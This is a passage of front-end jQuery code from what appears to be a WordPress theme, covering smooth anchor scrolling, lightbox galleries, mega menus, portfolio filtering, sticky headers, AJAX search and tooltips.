					   		container   = clicked.parents('.container_wrap:eq(0)').nextAll('.container_wrap:eq(0)');
					   		newHash		= '#' + container.attr('id') ;
					   }
					   else
					   {
					   		container = $(this.hash.replace(/\//g, ""));
					   }
					   
					   

						if(container.length)
						{
							var cur_offset = the_win.scrollTop(),
								container_offset = container.offset().top,
								target =  container_offset - fixedMainPadding,
								hash = window.location.hash,
								hash = hash.replace(/\//g, ""),
								oldLocation=window.location.href.replace(hash, ''),
								newLocation=this,
								duration= data.duration || 1200,
								easing= data.easing || 'easeInOutQuint';
							
							if(sticky_sub.length && container_offset > sticky_sub.offset().top) { target -= sticky_sub.outerHeight() - 3;}
							
							// make sure it's the same location
							if(oldLocation+newHash==newLocation || originHash)
							{
								if(cur_offset != target) // if current pos and target are the same dont scroll
								{
									if(!(cur_offset == 0 && target <= 0 )) // if we are at the top dont try to scroll to top or above
									{
										// animate to target and set the hash to the window.location after the animation
										$('html:not(:animated),body:not(:animated)').animate({ scrollTop: target }, duration, easing, function() {
										
											// add new hash to the browser location
											//window.location.href=newLocation;
											if(window.history.replaceState)
											window.history.replaceState("", "", newHash);
										});
									}
								}
								// cancel default click action
								e.preventDefault();
							}
						}
					}
				});
			});
		};
	})(jQuery);


	// -------------------------------------------------------------------------------------------
	// iframe fix for firefox and ie so they get proper z index
	// -------------------------------------------------------------------------------------------
	function avia_iframe_fix(container)
	{
		var iframe 	= jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame)', container),
			youtubeEmbed = jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame) object, iframe[src*="youtube.com"]:not(.av_youtube_frame) embed', container).attr('wmode','opaque');

			iframe.each(function()
			{
				var current = jQuery(this),
					src 	= current.attr('src');

				if(src)
				{
					if(src.indexOf('?') !== -1)
					{
						src += "&wmode=opaque";
					}
					else
					{
						src += "?wmode=opaque";
					}

					current.attr('src', src);
				}
			});
	}

	// -------------------------------------------------------------------------------------------
	// small js fixes for pixel perfection :)
	// -------------------------------------------------------------------------------------------
	function avia_small_fixes(container)
	{
		if(!container) container = document;

		//make sure that iframes do resize correctly. uses css padding bottom iframe trick
		var win		= jQuery(window),
			iframes = jQuery('.avia-iframe-wrap iframe:not(.avia-slideshow iframe):not( iframe.no_resize):not(.avia-video iframe)', container),
			adjust_iframes = function()
			{
				iframes.each(function(){

					var iframe = jQuery(this), parent = iframe.parent(), proportions = 56.25;

					if(this.width && this.height)
					{
						proportions = (100/ this.width) * this.height;
						parent.css({"padding-bottom":proportions+"%"});
					}
				});
			};

			adjust_iframes();

	}

	// -------------------------------------------------------------------------------------------
	// Ligthbox activation
	// -------------------------------------------------------------------------------------------

	(function($)
	{
		$.fn.avia_activate_lightbox = function(variables)
		{
			
			var defaults = {
				groups			:	['.avia-slideshow', '.avia-gallery', '.av-instagram-pics', '.portfolio-preview-image', '.portfolio-preview-content', '.isotope', '.post-entry', '.sidebar', '#main', '.main_menu'], 
				autolinkElements:   'a.lightbox, a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=png], a[href$=gif], a[href$=jpeg], a[href*=".jpg?"], a[href*=".png?"], a[href*=".gif?"], a[href*=".jpeg?"], a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',
				videoElements	: 	'a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',
				exclude			:	'.noLightbox, .noLightbox a, .fakeLightbox, .lightbox-added, a[href*="dropbox.com"]',
			},
			
			options = $.extend({}, defaults, variables),
			
			av_popup = {
				type: 				'image',
				mainClass: 			'avia-popup mfp-zoom-in',
				tLoading: 			'',
				tClose: 			'',
				removalDelay: 		300, //delay removal by X to allow out-animation
				closeBtnInside: 	true,
				closeOnContentClick:false,
				midClick: 			true,
				fixedContentPos: 	false, // allows scrolling when lightbox is open but also removes any jumping because of scrollbar removal
				
				image: {
				    titleSrc: function(item){
					    var title = item.el.attr('title');
					    if(!title) title = item.el.find('img').attr('title');
					    if(!title) title = item.el.parent().next('.wp-caption-text').html();
					    if(typeof title == "undefined") return "";
					    return title;
					}
				},
				
				gallery: {
					// delegate: 	options.autolinkElements,
					tPrev:		'',
					tNext:		'',
					tCounter:	'%curr% / %total%',
					enabled:	true,
					preload:	[1,1] // Will preload 1 - before current, and 1 after the current image
				},

				callbacks: 
				{
					beforeOpen: function()
					{
						//add custom css class for different styling
						if( this.st.el && this.st.el.data('fixed-content') )
						{
							this.fixedContentPos = true;
						}
					},
					
					
					open: function()
					{
						//overwrite default prev + next function. Add timeout for css3 crossfade animation
						$.magnificPopup.instance.next = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
						}
						$.magnificPopup.instance.prev = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
						}
						
						//add custom css class for different styling
						if( this.st.el && this.st.el.data('av-extra-class') )
						{
							this.wrap.addClass( this.currItem.el.data('av-extra-class') );
						}
						
						
					},
					imageLoadComplete: function() 
					{	
						var self = this;
						setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
					},
					change: function() {
					    
					    if( this.currItem.el )
					    {	
						    var current = this.currItem.el;
						    
						    this.content.find( '.av-extra-modal-content, .av-extra-modal-markup' ).remove();
						    
						    if( current.data('av-extra-content') )
						    {
							    var extra = current.data('av-extra-content');
							    this.content.append( "<div class='av-extra-modal-content'>" + extra + "</div>" );
						    }
						    
						    if( current.data('av-extra-markup') )
						    {
							    var markup = current.data('av-extra-markup');
							    this.wrap.append( "<div class='av-extra-modal-markup'>" + markup + "</div>"  );
						    }
					    }
					},
				}
			},
			
			active = !$('html').is('.av-custom-lightbox');
			
			if(!active) return this;
			
			return this.each(function()
			{
				var container	= $(this),
					videos		= $(options.videoElements, this).not(options.exclude).addClass('mfp-iframe'), /*necessary class for the correct lightbox markup*/
					ajaxed		= !container.is('body') && !container.is('.ajax_slide');
					
					for (var i = 0; i < options.groups.length; i++) 
					{
						container.find(options.groups[i]).each(function() 
						{ 
							var links = $(options.autolinkElements, this);
						
							if(ajaxed) links.removeClass('lightbox-added');
							links.not(options.exclude).addClass('lightbox-added').magnificPopup(av_popup);
						});
					}
				
			});
		}
	})(jQuery);



// -------------------------------------------------------------------------------------------
// Avia Menu
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.aviaMegamenu = function(variables)
	{
		var defaults =
		{
			modify_position:true,
			delay:300
		};

		var options = $.extend(defaults, variables),
		win			= $(window),
		width_select= $('html').is('.html_header_sidebar') ? "#main" : "#header",
		the_main	= $(width_select + ' .container:first'),
		css_block	= $("<style type='text/css' id='av-browser-width-mm'></style>").appendTo('head:first'),
		calc_dimensions = function()
		{	
			var css			= "",
				w_12 		= Math.round( the_main.width() );
				
			css += " #header .three.units{width:"	+ ( w_12 * 0.25)+	"px;}";
			css += " #header .six.units{width:"		+ ( w_12 * 0.50)+	"px;}";
			css += " #header .nine.units{width:"	+ ( w_12 * 0.75)+	"px;}";
			css += " #header .twelve.units{width:"	+( w_12 )		+	"px;}";
			
			//ie8 needs different insert method
			try{
				css_block.text(css); 
			}
			catch(err){
				css_block.remove();
				css_block = $("<style type='text/css' id='av-browser-width-mm'>"+css+"</style>").appendTo('head:first');
			}
			
		};
		
		if($('.avia_mega_div').length > 0)
		{
			win.on( 'debouncedresize', calc_dimensions);
			calc_dimensions();
		}	

		return this.each(function()
		{
			var the_html	= $('html:first'),
				main		= $('#main .container:first'),
				left_menu	= the_html.filter('.html_menu_left, .html_logo_center').length,
				isMobile 	= $.avia_utilities.isMobile,
				menu = $(this),
				menuItems = menu.find(">li:not(.ignore_menu)"),
				megaItems = menuItems.find(">div").parent().css({overflow:'hidden'}),
				menuActive = menu.find('>.current-menu-item>a, >.current_page_item>a'),
				dropdownItems = menuItems.find(">ul").parent(),
				parentContainer = menu.parent(),
				mainMenuParent = menu.parents('.main_menu').eq(0),
				parentContainerWidth = parentContainer.width(),
				delayCheck = {},
				mega_open = [];
				

			if(!menuActive.length){ menu.find('.current-menu-ancestor:eq(0) a:eq(0), .current_page_ancestor:eq(0) a:eq(0)').parent().addClass('active-parent-item')}
			if(!the_html.is('.html_header_top')) { options.modify_position = false; }
			
			
			menuItems.on('click' ,'a', function()
			{
				if(this.href == window.location.href + "#" || this.href == window.location.href + "/#")
				return false;
			});

			menuItems.each(function()
			{
				var item = $(this),
					pos = item.position(),
					megaDiv = item.find("div:first").css({opacity:0, display:"none"}),
					normalDropdown = "";

				//check if we got a mega menu
				if(!megaDiv.length)
				{
					normalDropdown = item.find(">ul").css({display:"none"});
				}

				//if we got a mega menu or dropdown menu add the arrow beside the menu item
				if(megaDiv.length || normalDropdown.length)
				{
					var link = item.addClass('dropdown_ul_available').find('>a');
					link.append('<span class="dropdown_available"></span>');

					//is a mega menu main item doesnt have a link to click use the default cursor
					if(typeof link.attr('href') != 'string' || link.attr('href') == "#"){ link.css('cursor','default').click(function(){return false;}); }
				}


				//correct position of mega menus
				if(options.modify_position && megaDiv.length)
				{	
					item.on('mouseenter', function(){ calc_offset(item, pos, megaDiv, parentContainerWidth) });
				}



			});
			
			
			function calc_offset(item, pos, megaDiv, parentContainerWidth)
			{	
				pos = item.position();
				
				if(!left_menu)
					{
						if(pos.left + megaDiv.width() < parentContainerWidth)
						{
							megaDiv.css({right: -megaDiv.outerWidth() + item.outerWidth()  });
							//item.css({position:'static'});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({right: -mainMenuParent.outerWidth() + (pos.left + item.outerWidth() ) });
						}
					}
					else
					{
						if(megaDiv.width() > pos.left + item.outerWidth())
						{
							megaDiv.css({left: (pos.left* -1)});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({left: (megaDiv.width() - pos.left) * -1 });
						}
					}
			}

			function megaDivShow(i)
			{
				if(delayCheck[i] == true)
				{
					var item = megaItems.filter(':eq('+i+')').css({overflow:'visible'}).find("div:first"),
						link = megaItems.filter(':eq('+i+')').find("a:first");
						mega_open["check"+i] = true;

						item.stop().css('display','block').animate({opacity:1},300);

						if(item.length)
						{
							link.addClass('open-mega-a');
						}
				}
			}

			function megaDivHide (i)
			{
				if(delayCheck[i] == false)
				{
					megaItems.filter(':eq('+i+')').find(">a").removeClass('open-mega-a');

					var listItem = megaItems.filter(':eq('+i+')'),
						item = listItem.find("div:first");


					item.stop().css('display','block').animate({opacity:0},300, function()
					{
						$(this).css('display','none');
						listItem.css({overflow:'hidden'});
						mega_open["check"+i] = false;
					});
				}
			}

			if(isMobile)
			{
				megaItems.each(function(i){

					$(this).bind('click', function()
					{
						if(mega_open["check"+i] != true) return false;
					});
				});
			}


			//bind event for mega menu
			megaItems.each(function(i){

				$(this).hover(

					function()
					{
						delayCheck[i] = true;
						setTimeout(function(){megaDivShow(i); },options.delay);
					},

					function()
					{
						delayCheck[i] = false;
						setTimeout(function(){megaDivHide(i); },options.delay);
					}
				);
			});


			// bind events for dropdown menu
			dropdownItems.find('li').andSelf().each(function()
			{
				var currentItem = $(this),
					sublist = currentItem.find('ul:first'),
					showList = false;

				if(sublist.length)
				{
					sublist.css({display:'block', opacity:0, visibility:'hidden'});
					var currentLink = currentItem.find('>a');

					currentLink.bind('mouseenter', function()
					{
						sublist.stop().css({visibility:'visible'}).animate({opacity:1});
					});

					currentItem.bind('mouseleave', function()
					{
						sublist.stop().animate({opacity:0}, function()
						{
							sublist.css({visibility:'hidden'});
						});
					});

				}

			});

		});
	};
})(jQuery);




// -------------------------------------------------------------------------------------------
//Portfolio sorting
// -------------------------------------------------------------------------------------------

    $.fn.avia_iso_sort = function(options)
	{
		return this.each(function()
		{
			var the_body		= $('body'),
				container		= $(this),
				portfolio_id	= container.data('portfolio-id'),
				parentContainer	= container.parents('.entry-content-wrapper, .avia-fullwidth-portfolio'),
				filter			= parentContainer.find('.sort_width_container[data-portfolio-id="' + portfolio_id + '"]').find('#js_sort_items').css({visibility:"visible", opacity:0}),
				links			= filter.find('a'),
				imgParent		= container.find('.grid-image'),
				isoActive		= false,
				items			= $('.post-entry', container);

			function applyIso()
			{
				container.addClass('isotope_activated').isotope({
					layoutMode : 'fitRows', itemSelector : '.flex_column'
				});
				
				container.isotope( 'on', 'layoutComplete', function()
				{
					container.css({overflow:'visible'});
					the_body.trigger('av_resize_finished');
				}); 
				
				isoActive = true;
				setTimeout(function(){ parentContainer.addClass('avia_sortable_active'); }, 0);
			};

			links.bind('click',function()
			{
				var current		= $(this),
			  		selector	= current.data('filter'),
			  		linktext	= current.html(),
			  		activeCat	= parentContainer.find('.av-current-sort-title');

			  		if(activeCat.length) activeCat.html(linktext);
			  		
					links.removeClass('active_sort');
					current.addClass('active_sort');
					container.attr('id', 'grid_id_'+selector);

					parentContainer.find('.open_container .ajax_controlls .avia_close').trigger('click');
					//container.css({overflow:'hidden'})
					container.isotope({ layoutMode : 'fitRows', itemSelector : '.flex_column' , filter: '.'+selector});

					return false;
			});

			// update columnWidth on window resize
			$(window).on( 'debouncedresize', function()
			{
			  	applyIso();
			});

			$.avia_utilities.preload({container: container, single_callback:  function()
				{
					filter.animate({opacity:1}, 400); applyIso();

					//call a second time to for the initial resizing
					setTimeout(function(){ applyIso(); });

					imgParent.css({height:'auto'}).each(function(i)
					{
						var currentLink = $(this);

						setTimeout(function()
						{
							currentLink.animate({opacity:1},1500);
						}, (100 * i));
					});
				}
			});

		});
	};

	
	
	
	function avia_sticky_submenu()
	{
		var win 		= $(window),
			html 		= $('html:first'),
			header  	= $('.html_header_top.html_header_sticky #header'),
			html_margin = parseInt( $('html:first').css('margin-top'), 10),
			setWitdth	= $('.html_header_sidebar #main, .boxed #main'),
			menus		= $('.av-submenu-container'),
			bordermod	= html.is('.html_minimal_header') ? 0 : 1,
			calc_margin	= function()
			{
				html_margin = parseInt( html.css('margin-top'), 10);
				if(!$('.mobile_menu_toggle:visible').length)
				{
					$('.av-open-submenu').removeClass('av-open-submenu');
				}
			},
			calc_values	= function()
			{
				var content_width = setWitdth.width();
				html_margin = parseInt( html.css('margin-top'), 10);
				menus.width(content_width);
				
			},
			check 		= function(placeholder, no_timeout)
			{
				var menu_pos	= this.offset().top,
					top_pos 	= placeholder.offset().top,
					scrolled	= win.scrollTop(),
					modifier 	= html_margin, fixed = false;
					
					
					
					if(header.length) modifier += header.outerHeight() + parseInt( header.css('margin-top'), 10);
				
					if(scrolled + modifier > top_pos)
					{
						if(!fixed)
						{
							this.css({top: modifier - bordermod, position: 'fixed'}); fixed = true
						}
					}
					else
					{
						this.css({top: 'auto', position: 'absolute'}); fixed = false
					}
					
			},
			toggle = function(e)
			{
				e.preventDefault();
				
				var clicked = $(this), 
					menu 	= clicked.siblings('.av-subnav-menu');
				
					if(menu.hasClass('av-open-submenu'))
					{
						menu.removeClass('av-open-submenu');
					}
					else
					{
						menu.addClass('av-open-submenu');
					}
			};
		
		win.on("debouncedresize av-height-change",  calc_margin ); calc_margin();
			
		if(setWitdth.length)
		{
			win.on("debouncedresize av-height-change",  calc_values );
			calc_values();
		}
		
		$(".av-sticky-submenu").each(function()
		{	
			 var menu  = $(this), placeholder = menu.next('.sticky_placeholder'), mobile_button = menu.find('.mobile_menu_toggle');
			 win.on( 'scroll',  function(){ window.requestAnimationFrame( $.proxy( check, menu, placeholder) )} );
			 
			 if(mobile_button.length)
			 {
			 	mobile_button.on( 'click',  toggle );
			 }
			 
			 
		});
		
		html.on('click', '.av-submenu-hidden .av-open-submenu li a', function()
		{
			var current = $(this);
			
			var list_item = current.siblings('ul, .avia_mega_div');
			if(list_item.length)
			{
				if(list_item.hasClass('av-visible-sublist'))
				{
				    list_item.removeClass('av-visible-sublist');
				}
				else
				{
				    list_item.addClass('av-visible-sublist');
				}
				return false;
			}
		});
		
		$('.avia_mobile').on('click', '.av-menu-mobile-disabled li a', function()
		{
			var current = $(this);
			var list_item = current.siblings('ul');
			if(list_item.length)
			{
				if(list_item.hasClass('av-visible-mobile-sublist'))
				{
				    
				}
				else
				{
					$('.av-visible-mobile-sublist').removeClass('av-visible-mobile-sublist');
				    list_item.addClass('av-visible-mobile-sublist');
				    return false;
				}
				
			}
		});
		
		
		
	}
	
	
	
	function avia_sidebar_menu()
	{
		var win				= $(window),
			main			= $('#main'),
			sb_header		= $('.html_header_sidebar #header_main'),
            sidebar			= $('.html_header_sidebar #header.av_conditional_sticky');
            
        if(!sb_header.length) return;
        // main.css({"min-height":sb_header.outerHeight()});
		
	
            
        if(!sidebar.length) return;
        
        var innerSidebar	= $('#header_main'),
       	 	wrap			= $('#wrap_all'),
       	 	fixed_frame		= $('.av-frame-top').height() * 2,
       	 	subtract 		= parseInt($('html').css('margin-top'), 10),
            calc_values 	= function()
            {	
            	if(innerSidebar.outerHeight() + fixed_frame < win.height()) 
				{ 	
					sidebar.addClass('av_always_sticky'); 
				}
				else
				{
					sidebar.removeClass('av_always_sticky'); 
				}
				
				wrap.css({'min-height': win.height() - subtract});
            };
        
        calc_values(); 
        win.on("debouncedresize av-height-change",  calc_values);
	}
	
	function av_change_class($element, change_method, class_name)
	{	
		if($element[0].classList)
		{
			if(change_method == "add") 
			{
				$element[0].classList.add(class_name);
			}
			else
			{
				$element[0].classList.remove(class_name);
			}
		}
		else
		{
			if(change_method == "add") 
			{
				$element.addClass(class_name);
			}
			else
			{
				$element.removeClass(class_name);
			}
		}
	}
	


    //check if the browser supports element rotation
    function avia_header_size()
    {
        var win				= $(window),
            header          = $('.html_header_top.html_header_sticky #header'),
            unsticktop		= $('.av_header_unstick_top');
            
        if(!header.length && !unsticktop.length) return;
        
        var logo            = $('#header_main .container .logo img, #header_main .container .logo a'),
            elements        = $('#header_main .container:not(#header_main_alternate>.container), #header_main .main_menu ul:first-child > li > a:not(.avia_mega_div a, #header_main_alternate a), #header_main #menu-item-shop .cart_dropdown_link'),
            el_height       = $(elements).filter(':first').height(),
            isMobile        = $.avia_utilities.isMobile,
            scroll_top		= $('#scroll-top-link'),
            transparent 	= header.is('.av_header_transparency'),
            shrinking		= header.is('.av_header_shrinking'),
            topbar_height	= header.find('#header_meta').outerHeight(),
            set_height      = function()
            {	
                var st = win.scrollTop(), newH = 0, st_real = st;
				
				if(unsticktop) st -= topbar_height; 
				if(st < 0) st = 0;
				
				if(shrinking && !isMobile)
                {
	                if(st < el_height/2)
	                {
	                    newH = el_height - st;
	                    if(st <= 0){
							newH = el_height;
					    }
	                    
	                    av_change_class(header, 'remove', 'header-scrolled');
	                    //header.removeClass('header-scrolled');
	                }
	                else
	                {
	                    newH = el_height/2;
	                    //header.addClass('header-scrolled');
	                    av_change_class(header, 'add', 'header-scrolled');
	                }
	                
	                if(st - 30 < el_height)
	                {
	                    av_change_class(header, 'remove', 'header-scrolled-full');
	                }
	                else
	                {
	                    av_change_class(header, 'add', 'header-scrolled-full');
	                }
	                
	                
	                elements.css({'height': newH + 'px', 'lineHeight': newH + 'px'});
                	logo.css({'maxHeight': newH + 'px'});
                }
                
                if(unsticktop.length)
            	{
                	if( st <= 0)
                	{
	                	if(st_real <= 0) st_real = 0;
                		unsticktop.css({"margin-top":"-"+st_real+"px"});
					}
					else
					{
                		unsticktop.css({"margin-top":"-"+topbar_height+"px"});
					}
            	}
                
                if(transparent)
                {	
                	if(st > 50)
                	{	
                		//header.removeClass('av_header_transparency');
                		av_change_class(header, 'remove', 'av_header_transparency');
                	}
                	else
                	{
                		//header.addClass('av_header_transparency');
                		av_change_class(header, 'add', 'av_header_transparency');
                	}
                }

               
            }

            if($('body').is('.avia_deactivate_menu_resize')) shrinking = false;
            
            if(!transparent && !shrinking && !unsticktop.length) return;
            
			win.on( 'debouncedresize',  function(){ el_height = $(elements).attr('style',"").filter(':first').height(); set_height(); } );
            win.on( 'scroll',  function(){ window.requestAnimationFrame( set_height )} );
            set_height();
    }


   function avia_scroll_top_fade()
   {
   		 var win 		= $(window),
   		 	 timeo = false,
   		 	 scroll_top = $('#scroll-top-link'),
   		 	 set_status = function()
             {
             	var st = win.scrollTop();

             	if(st < 500)
             	{
             		scroll_top.removeClass('avia_pop_class');
             	}
             	else if(!scroll_top.is('.avia_pop_class'))
             	{
             		scroll_top.addClass('avia_pop_class');
             	}
             };

   		 win.on( 'scroll',  function(){ window.requestAnimationFrame( set_status )} );
         set_status();
	}




	$.AviaAjaxSearch  =  function(options)
	{
	   var defaults = {
            delay: 300,                //delay in ms until the user stops typing.
            minChars: 3,               //dont start searching before we got at least that much characters
            scope: 'body'

        }

        this.options = $.extend({}, defaults, options);
        this.scope   = $(this.options.scope);
        this.timer   = false;
        this.lastVal = "";
		
        this.bind_events();
	}


	$.AviaAjaxSearch.prototype =
    {
        bind_events: function()
        {
            this.scope.on('keyup', '#s:not(".av_disable_ajax_search #s")' , $.proxy( this.try_search, this));
        },

        try_search: function(e)
        {
            clearTimeout(this.timer);

            //only execute search if chars are at least "minChars" and search differs from last one
            if(e.currentTarget.value.length >= this.options.minChars && this.lastVal != $.trim(e.currentTarget.value))
            {
                //wait at least "delay" miliseconds to execute ajax. if user types again during that time dont execute
                this.timer = setTimeout($.proxy( this.do_search, this, e), this.options.delay);
            }
        },

        do_search: function(e)
        {
            var obj          = this,
                currentField = $(e.currentTarget).attr( "autocomplete", "off" ),
                form         = currentField.parents('form:eq(0)'),
                results      = form.find('.ajax_search_response'),
                loading      = $('<div class="ajax_load"><span class="ajax_load_inner"></span></div>'),
                action 		 = form.attr('action'),
                values       = form.serialize();
                values      += '&action=avia_ajax_search';

           	//check if the form got get parameters applied and also apply them
           	if(action.indexOf('?') != -1)
           	{
           		action  = action.split('?');
           		values += "&" + action[1];
           	}

            if(!results.length) results = $('<div class="ajax_search_response"></div>').appendTo(form);

            //return if we already hit a no result and user is still typing
            if(results.find('.ajax_not_found').length && e.currentTarget.value.indexOf(this.lastVal) != -1) return;

            this.lastVal = e.currentTarget.value;

            $.ajax({
				url: avia_framework_globals.ajaxurl,
				type: "POST",
				data:values,
				beforeSend: function()
				{
					loading.insertAfter(currentField);
				},
				success: function(response)
				{
				    if(response == 0) response = "";
                    results.html(response);
				},
				complete: function()
				{
				    loading.remove();
				}
			});
        }
    }










	$.AviaTooltip  =  function(options)
	{
	   var defaults = {
            delay: 1500,                //delay in ms until the tooltip appears
            delayOut: 300,             	//delay in ms when instant showing should stop
            delayHide: 0,             	//delay hiding of tooltip in ms
            "class": "avia-tooltip",   	//tooltip classname for css styling and alignment
            scope: "body",             	//area the tooltip should be applied to
            data:  "avia-tooltip",     	//data attribute that contains the tooltip text
            attach:"body",          	//either attach the tooltip to the "mouse" or to the "element" // todo: implement mouse, make sure that it doesnt overlap with screen borders
            event: 'mouseenter',       	//mousenter and leave or click and leave
            position:'top',             //top or bottom
            extraClass:'avia-tooltip-class', //extra class that is defined by a tooltip element data attribute
            permanent: false 			// always display the tooltip?
            
        }
		
        this.options = $.extend({}, defaults, options);
        this.body    = $('body');
        this.scope   = $(this.options.scope);
        this.tooltip = $('<div class="'+this.options['class']+' avia-tt"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></div>');
        this.inner   = $('<div class="inner_tooltip"></div>').prependTo(this.tooltip);
        this.open    = false;
        this.timer   = false;
        this.active  = false;
		
        this.bind_events();
	}

	$.AviaTooltip.openTTs = [];
    $.AviaTooltip.prototype =
    {
        bind_events: function()
        {
	        var perma_tooltips		= '.av-permanent-tooltip [data-'+this.options.data+']',
	        	default_tooltips	= '[data-'+this.options.data+']:not( .av-permanent-tooltip [data-'+this.options.data+'])';
	        
	        this.scope.on('av_permanent_show', perma_tooltips, $.proxy( this.display_tooltip, this) );
	        $(perma_tooltips).addClass('av-perma-tooltip').trigger('av_permanent_show');
	        
	        
	        
			this.scope.on(this.options.event + ' mouseleave', default_tooltips, $.proxy( this.start_countdown, this) );
	        
            if(this.options.event != 'click')
            {
                this.scope.on('mouseleave', default_tooltips, $.proxy( this.hide_tooltip, this) );
            }
            else
            {
                this.body.on('mousedown', $.proxy( this.hide_tooltip, this) );
            }	
				       
        },

        start_countdown: function(e)
        {
            clearTimeout(this.timer);

            if(e.type == this.options.event)
            {
                var delay = this.options.event == 'click' ? 0 : this.open ? 0 : this.options.delay;

                this.timer = setTimeout($.proxy( this.display_tooltip, this, e), delay);
            }
            else if(e.type == 'mouseleave')
            {
                this.timer = setTimeout($.proxy( this.stop_instant_open, this, e), this.options.delayOut);
            }
            e.preventDefault();
        },

        reset_countdown: function(e)
        {
            clearTimeout(this.timer);
            this.timer = false;
        },

        display_tooltip: function(e)
        {
            var target 		= this.options.event == "click" ? e.target : e.currentTarget,
            	element 	= $(target),
                text    	= element.data(this.options.data),
                newTip  	= element.data('avia-created-tooltip'),
            	extraClass 	= element.data('avia-tooltip-class'),
                attach  	= this.options.attach == 'element' ? element : this.body,
                offset  	= this.options.attach == 'element' ? element.position() : element.offset(),
                position	= element.data('avia-tooltip-position'),
                align		= element.data('avia-tooltip-alignment'),
                force_append= false;
           
            text = $.trim(text);
            
            if(element.is('.av-perma-tooltip'))
            {
	            offset = {top:0, left:0 };
	        	attach = element;
				force_append = true;
            }
            
			if(text == "") return;
			if(position == "" || typeof position == 'undefined') position = this.options.position;
			if(align == "" || typeof align == 'undefined') align = 'center';
			
			if(typeof newTip != 'undefined')
			{
				newTip = $.AviaTooltip.openTTs[newTip];
			}
			else
			{
				this.inner.html(text); 
				newTip = this.tooltip.clone();
				
				if(this.options.attach == 'element' && force_append !== true)
				{
					newTip.insertAfter(attach);
				}
				else
				{
					newTip.appendTo(attach);
				}
                
                if(extraClass != "") newTip.addClass(extraClass);
			}
			
            this.open = true;
            this.active = newTip;

            if((newTip.is(':animated:visible') && e.type == 'click') || element.is('.'+this.options['class']) || element.parents('.'+this.options['class']).length != 0) return;


            var animate1 = {}, animate2	= {}, pos1 = "", pos2 = "";
			
			if(position == "top" || position == "bottom")
			{
				switch(align)
				{
					case "left": pos2 = offset.left; break;
					case "right": pos2 = offset.left + element.outerWidth() - newTip.outerWidth();  break;
					default: pos2 = (offset.left + (element.outerWidth() / 2)) - (newTip.outerWidth() / 2); break;
				}	
			}
			else
			{
				switch(align)
				{
					case "top": pos1 = offset.top; break;
					case "bottom": pos1 = offset.top + element.outerHeight() - newTip.outerHeight();  break;
					default: pos1 = (offset.top + (element.outerHeight() / 2)) - (newTip.outerHeight() / 2); break;
				}	
			}
	
			switch(position)
			{
				case "top": 
				pos1 = offset.top - newTip.outerHeight();
                animate1 = {top: pos1 - 10, left: pos2};
                animate2 = {top: pos1};
				break;
				case "bottom": 	
				pos1 = offset.top + element.outerHeight();
				animate1 = {top: pos1 + 10, left: pos2};
				animate2 = {top: pos1};
				break;
				case "left": 
				pos2 = offset.left  - newTip.outerWidth();
				animate1 = {top: pos1, left: pos2 -10};
            	animate2 = {left: pos2};	
				break;
				case "right": 	
				pos2 = offset.left + element.outerWidth();
				animate1 = {top: pos1, left: pos2 + 10};
            	animate2 = {left: pos2};	
				break;
			}
			
			animate1['display'] = "block";
			animate1['opacity'] = 0;
			animate2['opacity'] = 1;
			

            newTip.css(animate1).stop().animate(animate2,200);
            newTip.find('input, textarea').focus();
            $.AviaTooltip.openTTs.push(newTip);
            element.data('avia-created-tooltip', $.AviaTooltip.openTTs.length - 1);

        },

        hide_tooltip: function(e)
        {
            var element 	= $(e.currentTarget) , newTip, animateTo, 
            	position	= element.data('avia-tooltip-position'),
                align		= element.data('avia-tooltip-alignment');
                
            if(position == "" || typeof position == 'undefined') position = this.options.position;
			if(align == "" || typeof align == 'undefined') align = 'center';

            if(this.options.event == 'click')
            {
                element = $(e.target);

                if(!element.is('.'+this.options['class']) && element.parents('.'+this.options['class']).length == 0)
                {
                    if(this.active.length) { newTip = this.active; this.active = false;}
                }
            }
            else
            {
                newTip = element.data('avia-created-tooltip');
                newTip = typeof newTip != 'undefined' ? $.AviaTooltip.openTTs[newTip] : false;
            }

            if(newTip)
            {
            	var animate = {opacity:0};
            	
            	switch(position)
            	{
            		case "top": 	
						animate['top'] = parseInt(newTip.css('top'),10) - 10;	
					break;
					case "bottom": 	
						animate['top'] = parseInt(newTip.css('top'),10) + 10;	
					break;
					case "left": 	
						animate['left'] = parseInt(newTip.css('left'), 10) - 10;
					break;
					case "right": 	
						animate['left'] = parseInt(newTip.css('left'), 10) + 10;
					break;
            	}
            	
                newTip.animate(animate, 200, function()
                {
                    newTip.css({display:'none'});
                });
            }
        },

        stop_instant_open: function(e)
        {
            this.open = false;
        }
    }


})( jQuery );






/*!
 * Isotope PACKAGED v2.0.0
 * Filter & sort magical layouts
 * http://isotope.metafizzy.co
 */

